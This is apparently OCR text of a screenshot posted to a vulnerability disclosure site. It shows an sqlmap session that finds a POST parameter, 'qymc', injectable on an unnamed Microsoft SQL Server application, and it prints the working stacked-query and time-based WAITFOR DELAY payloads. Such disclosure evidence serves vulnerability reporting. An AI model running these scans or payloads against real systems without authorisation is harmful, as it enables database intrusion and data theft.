 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --is-dba
[16:03:01] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:03:05] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:03:08] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:03:11] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:03:15] [INFO] testing 'MySQL inline queries'
[16:03:15] [INFO] testing 'PostgreSQL inline queries'
[16:03:16] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:03:16] [INFO] testing 'Oracle inline queries'
[16:03:17] [INFO] testing 'SQLite inline queries'
[16:03:17] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:03:21] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[16:03:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:03:40] [INFO] POST parameter 'qymc' seems to be 'Microsoft SQL Server/Sybase
 stacked queries' injectable
[16:03:40] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:03:53] [INFO] POST parameter 'qymc' seems to be 'Microsoft SQL Server/Sybase
 time-based blind' injectable
[16:03:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:03:53] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:04:06] [INFO] checking if the injection point on POST parameter 'qymc' is a
false positive
POST parameter 'qymc' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection points with a total of 95 HTTP(s) requ
ests:
---
Parameter: qymc (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: qymc=1'; WAITFOR DELAY '0:0:6'--&qysh=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: qymc=1' WAITFOR DELAY '0:0:6'--&qysh=1
---
[16:05:18] [INFO] testing Microsoft SQL Server
[16:05:18] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org